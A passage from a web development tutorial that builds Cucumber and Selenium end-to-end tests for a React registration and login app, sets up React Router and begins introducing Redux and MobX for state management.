api:init will download the Hobnob API repository using the commit hash that's been stored. api:install uses --cwd to change directory into the api directory before running yarn install. api:serve first runs the build script from our API repository, loads the environment variables, and then runs the API server. api:update will download but also update the API repository to the latest commit in the same branch.
Lastly, run the NPM scripts inside scripts/e2e.test.sh:
...
export NODE_ENV=test
yarn run api:init > /dev/null 2>&1 &
yarn run api:install > /dev/null 2>&1 &
yarn run api:serve > /dev/null 2>&1 &
yarn run serve > /dev/null 2>&1 &
...
Let's begin defining our happy scenario by writing the feature file:
Scenario: Valid Input
Tests that the 'Register' button is enabled when valid values are provided, and that upon successful registration, the UI display will display the message "You've been registered successfully"
When user types in a valid email in the "#email" element
And user types in a valid password in the "#password" element
Then the "#register-button" element should not have a "disabled" attribute
When user clicks on the "#register-button" element
Then the "#registration-success" element should appear within 2000 milliseconds
In this scenario, we cannot hard-code a single email to test because it may lead to a 409 Conflict error because an account with that email already exists. Therefore, we need to generate a random email each time the test is run. We need to define a new step definition where the data is randomly generated each time:
When(/^user types in an? (in)?valid (\w+) in the (?:"|')([\.#\w-]+)(?:"|') element$/, async function (invalid, type, selector) {
const textToInput = generateSampleData(type, !invalid);
this.element = await this.driver.findElement(By.css(selector));
return this.element.sendKeys(textToInput);
});
Here, we create a generic step definition and use the yet-to-be-defined generateSampleData function to provide the random data. We will define the generateSampleData function in a new file at spec/cucumber/steps/utils/index.js and, just as we did for in our backend tests, use the chance package to generate the random data.
First, install the chance package:
$ yarn add chance --dev
And then define generateSampleData as follows:
import Chance from 'chance';
const chance = new Chance();
function generateSampleData (type, valid = true) {
switch (type) {
case 'email':
return valid ? chance.email() : chance.string()
break;
case 'password':
return valid ? chance.string({ length: 13 }) : chance.string({ length: 5 });
break;
default:
throw new Error('Unsupported data type')
break;
}
}
export {
generateSampleData,
}
This scenario checks the disabled attribute as before, but this time testing that it is not set. Therefore, update our step definition at spec/cucumber/steps/assertions/index.js to take this into account:
When(/^the (?:"|')([\.#\w-]+)(?:"|') element should( not)? have a (?:"|')([\w_-]+)(?:"|') attribute$/, async function (selector, negation, attributeName) {
const element = await this.driver.findElement(By.css(selector));
const attributeValue = await element.getAttribute(attributeName);
const expectedValue = negation ? null : 'true';
assert.equal(attributeValue, expectedValue);
});
The final two step sees the WebDriver clicking on the Register button and waiting for the server to respond. For the click step, we just need to find the WebElement instance and invoke its click method. Define the following step definition at spec/cucumber/steps/interactions/element.js:
import { Given, When, Then } from 'cucumber';
import { By } from 'selenium-webdriver';
When(/^user clicks on the (?:"|')([\.#\w-]+)(?:"|') element$/, async function (selector) {
const element = await this.driver.findElement(By.css(selector));
return element.click();
});
The last step requires us to wait for the API server to respond to our request, after which we should display a success message.
A naive, but very common, approach would be to wait a few seconds before making an assertion. However, this has two disadvantages:
Luckily, Selenium provides the driver.wait method, which has the following signature:
driver.wait(<condition>, <timeout>, <message>)
condition can be a Condition instance, a function, or a promise-like thenable. driver.wait will repeatedly evaluate the value of condition until it returns a truthy value. If condition is a promise, it will wait until the promise is resolved and check the resolved value to see if it is truthy. timeout is the time (in milliseconds) for which driver.wait will keep trying.
In spec/cucumber/steps/assertions/index.js, add the following step definition:
import chai, { expect } from 'chai';
import chaiAsPromised from 'chai-as-promised';
import { By, until } from 'selenium-webdriver';
chai.use(chaiAsPromised);
Then(/^the (?:"|')([\.#\w-]+)(?:"|') element should appear within (\d+) milliseconds$/, function (selector, timeout) {
return expect(this.driver.wait(until.elementLocated(By.css(selector)), timeout)).to.be.fulfilled;
});
We are using until.elementLocated as the condition, which will resolve to a truthy value if the element is located. We are also using chai and chai-as-promised as our assertion library (instead of assert); they provide us with the expect and .to.be.fulfilled syntax which makes tests involving promises much more readable.
Run the tests, and the last step should fail. This is because we haven't implemented the #registration-success element yet:
---------- firefox test start ----------
........................F.
Failures:
1) Scenario: Valid Input # spec/cucumber/features/users/register/main.feature:24
Before # spec/cucumber/steps/index.js:5
Then the "#registration-success" element should appear within 2000 milliseconds # spec/cucumber/steps/assertions/index.js:16
AssertionError: expected promise to be fulfilled but it was rejected with 'TimeoutError: Waiting for element to be located By(css selector, #registration-success)\nWait timed out after 2002ms'
4 scenarios (1 failed, 3 passed)
18 steps (1 failed, 17 passed)
0m10.403s
----------- firefox test end -----------
To be able to display the #registration-success element at the opportune time, we must store the results of our request in our state. Currently, inside our RegistrationForm component, we are only logging the results onto the console:
fetch(request)
.then(response => {
if (response.status === 201) {
return response.text();
} else {
throw new Error('Error creating new user');
}
})
.then(console.log)
.catch(console.log)
Instead, when the server responds with the new user's ID, we store it inside the state under the userId property:
fetch(request)
.then(response => { ... })
.then(userId => this.setState({ userId }))
.catch(console.error)
Also, make sure that you are setting the initial state of the userId to null in the class' constructor:
constructor(props) {
super(props);
this.state = {
userId: null,
...
};
}
Then, in our render method, check whether the userId state is truthy, and if so, display an element with an ID of registration-success instead of the form:
render() {
if(this.state.userId) {
return <div id="registration-success">You have registered successfully</div>
}
...
}
Run our tests again, and they should, once again, pass!
Next, we will develop the Login page. This requires us to use a different path for each page. For instance, the Register page can be served under the path /register, and the Login page under the /login path. For this, we need a router. On the server, we use Express to route the request hitting our API; for the frontend, we need a client-side router to do the same. In the React ecosystem, the most mature router is React Router. Let's install it:
$ yarn add react-router react-router-dom
react-router provides the core functionality, and react-router-dom allows us to use the React Router on the web. It's similar to how React on the web is split into react and react-dom.
As explained previously, everything in React is a component. React Router is no different. React Router provides a set of navigational components that'll collect data from the URL, viewport, and device information, in order to display the appropriate component.
There are three types of components in React Router:
A router component is a wrapper around our application. The router component is responsible for keeping a history of the routes, so that you can "Go back" to the previous screen. There are two router components – <BrowserRouter> and <HashRouter>. <HashRouter> is purely used for serving static files; therefore, we'll use the <BrowserRouter> component.
In src/index.jsx, wrap our root component (currently <RegistrationForm />) with our BrowserRouter component:
import React from 'react';
import ReactDOM from 'react-dom';
import { BrowserRouter } from 'react-router-dom';
import RegistrationForm from './components/registration-form/index.jsx';
ReactDOM.render((
<BrowserRouter>
<RegistrationForm />
</BrowserRouter>
), document.getElementById('renderTarget'));
At the moment, if you serve the application, nothing would have changed – we've simply wrapped our app in BrowserRouter so that inside <BrowserRouter> we can define route matching components. Let's suppose we want the <RegistrationForm> component to only render when the route is /register, we can use a <Route> component:
...
import { BrowserRouter, Route } from 'react-router-dom';
ReactDOM.render((
<BrowserRouter>
<Route exact path="/register" component={RegistrationForm} />
</BrowserRouter>
), document.getElementById('renderTarget'));
The <Route> component usually uses two props – path and component. If a <Route> component has a path prop that matches the current URL's path name (such as window.location.pathname), the component specified in the component prop will be rendered.
Matching is done in an inclusive fashion. For instance, the pathnames /register/user, /register/admin, and register will all match the path /register. However, for our use case, we want this element to show only if the path matches exactly, and so we are using the exact prop.
After making the change, let's serve the application again.
But when we go to http://localhost:8200/register, we get a 404 Not Found response. From the terminal, we can see that this is because the request is handled by http-server, and not by our application:
"GET /register" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36"
"GET /register" Error (404): "Not found"
This makes sense because http-server is a very simple static server, whereas we want our routing done dynamically on the client. Therefore, we need to a use a server that supports this. pushstate-server is a static server that also works with HTML5 History API. Let's install it:
$ yarn add pushstate-server --dev
Now, in scripts/serve.sh, replace the http-server line with the following:
pushstate-server dist/ $WEB_SERVER_PORT_TEST
When we run yarn run serve and navigate to localhost:8200/register, everything works as expected!
Lastly, update our Cucumber test feature file so that the test navigates to the correct page:
- When user navigates to /
+ When user navigates to /register
The last important component classes provided by React Router are the navigational components, of which there are three types:
Therefore, we can update our #registration-success element to include links to the Home and Login page (which we haven't implemented yet!):
import { Link } from 'react-router-dom';
...
class RegistrationForm extends React.Component {
render() {
...
<div id="registration-success">
<h1>You have registered successfully!</h1>
<p>Where do you want to go next?</p>
<Link to='/'><Button title="Home"></Button></Link>
<Link to='/login'><Button title="Login"></Button></Link>
</div>
}
}
When we developed the Register page, we implemented the features before writing the test. We did this because we didn't know how E2E tests work with React. Now that we do, it's time to implement a proper TDD process.
To implement TDD, we should look at the design of the UI, identify key elements that our tests would need interact with, and assign each of them an unique id. These ids then form the contract between our tests and the implementation.
For instance, if we developed our Registration Page using TDD, we would first assign the inputs to the IDs #email, #password, and #register-button, and write our test code using these IDs to select the element. Then, when we implement the feature, we will make sure to use the same IDs as specified in the test.
By using an id field, we can change the implementation details but leave the tests untouched. Imagine if we used a different selector, say, form > input[name="email"]; then, if we add an inner wrapper within the <form> element, we'd have to update our tests.
Design and frontend is one of the most volatile endeavors in the software development stage; it's wise to write tests that can withstand this volatility. It's not uncommon for a project to change frameworks completely. Let's say in a few years time, another frontend framework came along and totally revolutionizes the frontend landscape. By using ids to select elements, we can switch our implementation to this new framework without having to rewrite our tests.
We will follow a TDD process when developing the Login page.
This means starting with composing the Cucumber features file.
Feature: Login User
User visits the Login Page, fills in the form, and submits
Background: Navigate to the Login Page
When user navigates to /login
Scenario Outline: Invalid Input
Tests that the 'Login' button is disabled when either input elements contain invalid values
When user types in "<email>" in the "#email" element
And user types in "<password>" in the "#password" element
Then the "#login-button" element should have a "disabled" attribute
Examples:
| testCase | email | password |
| Both Invalid | invalid-email | shortpw |
| Invalid Email | invalid-email | abcd1234qwerty |
| Short Password | valid@ema.il | shortpw |
Scenario: Valid Input
Tests that the 'Login' button is enabled when valid values are provided, and that upon successful login, the UI display will display the message "You've been logged in successfully"
When a random user is registered
And user types in his/her email in the "#email" element
And user types in his/her password in the "#password" element
Then the "#login-button" element should not have a "disabled" attribute
When user clicks on the "#login-button" element
Then the "#login-success" element should appear within 2000 milliseconds
This introduces several new steps. The When a random user is registered step directly calls the API to register a user. We will use this user to test our login step. It is implemented inside a new module called spec/cucumber/steps/auth/index.js:
import chai, { expect } from 'chai';
import chaiAsPromised from 'chai-as-promised';
import { Given, When, Then } from 'cucumber';
import { By, until } from 'selenium-webdriver';
import bcrypt from 'bcryptjs';
import fetch, { Request } from 'node-fetch';
import { generateSampleData } from '../utils';
chai.use(chaiAsPromised);
Then(/^a random user is registered$/, function () {
this.email = generateSampleData('email');
this.password = generateSampleData('password');
this.digest = bcrypt.hashSync(this.password, 10);
const payload = {
email: this.email,
digest: this.digest
};
const request = new Request(`http://${process.env.API_SERVER_HOST_TEST}:${process.env.API_SERVER_PORT_TEST}/users/`, {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
mode: 'cors',
body: JSON.stringify(payload)
})
return fetch(request)
.then(response => {
if (response.status === 201) {
this.userId = response.text();
} else {
throw new Error('Error creating new user');
}
})
});
We are using the generateSampleData utility function we defined earlier to generate details for a new user. We are also storing these details within the context. Next, we use the Fetch API to send a Create User request to the API. However, the Fetch API is an API native to the browser. Therefore, in order to use the Fetch API in Node, we must install a polyfill, node-fetch:
$ yarn add node-fetch --dev
Then, for the steps And user types in his/her email in the "#email" element and And user types in his/her password in the "#password" element, we are using the details stored in the context to fill out the Login form and submit it. If the request is successful, an element with an ID of login-success is expected to appear.
Implementing the Login form is similar to the Register form, however, it involves two steps instead of one. The client must first retrieve the salt from the API, use it to hash the password, and then send a second request to the API to log in. Your implementation may look like this:
import React from 'react';
import bcrypt from 'bcryptjs';
import { validator } from '../../utils';
import Button from '../button/index.jsx';
import Input from '../input/index.jsx';
function retrieveSalt (email) {
const url = new URL('http://%%API_SERVER_HOST%%:%%API_SERVER_PORT%%/salt/');
url.search = new URLSearchParams({ email });
const request = new Request(url, {
method: 'GET',
mode: 'cors'
});
return fetch(request)
.then(response => {
if (response.status === 200) {
return response.text();
} else {
throw new Error('Error retrieving salt');
}
})
}
function login (email, digest) {
// Send the credentials to the server
const payload = { email, digest };
const request = new Request('http://%%API_SERVER_HOST%%:%%API_SERVER_PORT%%/login/', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
mode: 'cors',
body: JSON.stringify(payload)
})
return fetch(request)
.then(response => {
if (response.status === 200) {
return response.text();
} else {
throw new Error('Error logging in');
}
})
}
class LoginForm extends React.Component {
constructor(props) {
super(props);
this.state = {
token: null,
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
};
}
handleLogin = (event) => {
event.preventDefault();
event.stopPropagation();
const email = this.state.email.value;
const password = this.state.password.value;
retrieveSalt(email)
.then(salt => bcrypt.hashSync(password, salt))
.then(digest => login(email, digest))
.then(token => this.setState({ token }))
.catch(console.error)
}
handleInputChange = (name, event) => {
const value = event.target.value;
const valid = validator[name](value);
this.setState({
[name]: { value, valid }
});
}
render() {
if(this.state.token) {
return (
<div id="login-success">
<h1>You have logged in successfully!</h1>
<p>Where do you want to go next?</p>
<Link to='/'><Button title="Home"></Button></Link>
<Link to='/profile'><Button title="Profile"></Button></Link>
</div>
)
}
return [
<form onSubmit={this.handleLogin}>
<Input label="Email" type="email" name="email" id="email" value={this.state.email.value} valid={this.state.email.valid} onChange={this.handleInputChange} />
<Input label="Password" type="password" name="password" id="password" value={this.state.password.value} valid={this.state.password.valid} onChange={this.handleInputChange} />
<Button title="Login" id="login-button" disabled={!(this.state.email.valid && this.state.password.valid)}/>
</form>,
<p>Don't have an account? <Link to='/register'>Register</Link></p>
]
}
}
export default LoginForm;
Now that we have the form component ready, let's add it to the router. In React Router versions prior to v4, you can simply add a new <Route> component to <BrowserRouter>:
<BrowserRouter>
<Route exact path="/register" component={RegistrationForm} />,
<Route exact path="/login" component={LoginForm} />
</BrowserRouter>
However, with React Router v4, Router components can only have one child component. Therefore, we must encase the <Route> components inside a container.
The react-router-dom package provides a <Switch> component, which we will use as our container. The <Switch> component will render only the component specified in the first matching <Route>:
import React from 'react';
import ReactDOM from 'react-dom';
import { BrowserRouter, Route, Switch } from 'react-router-dom';
import RegistrationForm from './components/registration-form/index.jsx';
import LoginForm from './components/login-form/index.jsx';
ReactDOM.render((
<BrowserRouter>
<Switch>
<Route exact path="/register" component={RegistrationForm} />,
<Route exact path="/login" component={LoginForm} />
</Switch>
</BrowserRouter>
), document.getElementById('renderTarget'));
In the preceding example, if we navigate to /register, the <Switch> component will see that there's a match in the first <Route> component, and will stop looking for any more matches and return <RegistrationForm>.
We have already gone over how to write E2E tests in a previous chapter, and we have demonstrated how to apply TDD for our Register and Login pages.
Now, we pass the baton to you so that you can improve on what we've done so that it conforms to the design, as well as complete the rest of the app in a TDD manner.
After you've done this, take a look at our implementation and use it to improve yours. Then, we'll take a look at unit tests and other types of testing that can be applied to front-end code.
In this chapter, we have carried over what we did for our back-end API to the front-end code. We used Cucumber, Gherkin and Selenium to compose UI tests that runs directly on a real browser. We also implemented client-side routing using React Router.
In the next chapter, we will round off our excursion into the front-end world by learning about Redux, a powerful state management library.
Remember that, previously, we said that it is not good to have application states in multiple places, because it makes debugging much harder. Therefore, we moved states from the input components to the form components. But now that we have two forms, we once again have states in two places. Therefore, we need to move the states up again. The most ideal case is where our application has only one state store.
However, if we keep moving states up, and passing the relevant state properties down as props, it can be quite un-performant. Let's say a component is nested 20 layers deep; for it to consume the state it needs, the state needs to have passed through 19 components.
Furthermore, let's say the same heavily nested component needs to change the state; it will have to call its onChange prop, prompting its parent to call its onChange prop, and so on, and so on. Having to call 20 onChange functions for every state change is ineffective.
Luckily, people have faced the same issues before and have come up with state management libraries that address them. In this chapter, we will use the most popular state management library, Redux, to organize our state in a centralized manner.
By following this chapter, you will learn the following:
There are many state management libraries out there, with the two most popular being Redux and MobX.
In Redux, you keep the state of your application inside an object literal that belongs to a store. When the state needs to be changed, an action describing what has happened should be emitted.
Then, you'd define a set of reducer functions, each responding to different types of actions. The purpose of a reducer is to generate a new state object that’ll replace the last one:

This way, updating the state no longer requires calling 20 different onChange functions.
However, you'd still need to pass the state via the props of many components. There’s a way to mitigate this through the use of selectors; but more on that later.
Mobx incorporates functional reactive programming principles, and uses observables as its stores:

You can tag entities (for example, objects and arrays) as observables using the @observable decorator. You can also tag some functions with the @computed decorator to make it into a derivation or reaction. The @computed functions will be re-run each time the @observable store has changed.
Decorators are a proposed addition to ECMAScript, currently tracked at github.com/tc39/proposal-decorators.
A derivation is a value that can be derived solely from the state. For example, we can make our LoginPage component a derivation of the state. When the state contains a token property, the user is already logged in and the LoginPage can display a message saying "You’re already logged in". When the state does not contain the token property, LoginPage will render the LoginForm component. What the LoginPage displays can be wholly derived from the value of the token property inside the state object.
Reactions are events that are triggered whenever the state changes. For instance, if the stale state property of a news feed application changes to true, you may want to query the API to get fresh data.
Lastly, state changes are triggered by actions, which are events that mutate the state. In MobX, actions are simply JavaScript statements that update the state in some way.
First and foremost, we must be clear that both Redux and MobX work well with React.
Redux has a much bigger community, its developer tools are much more mature, and there is more support when integrating with other tools.
Let’s start by installing Redux:
$ yarn add redux
There’s also an official React binding that provides the connect method that helps you connect a component to the store:
$ yarn add react-redux
You may also want to install the Redux DevTools (https://github.com/reduxjs/redux-devtools) as it'll make debugging with Redux much easier.
As mentioned previously, the entire state of the application is stored as a single object inside a construct called the store. The store is central to a Redux application, so let’s create it. Inside src/index.jsx, add the following lines:
import { createStore } from 'redux';
const initialState = {};
const reducer = function (state = initialState, action) {
return state;
}
const store = createStore(reducer, initialState);
The createStore method accepts three parameters:
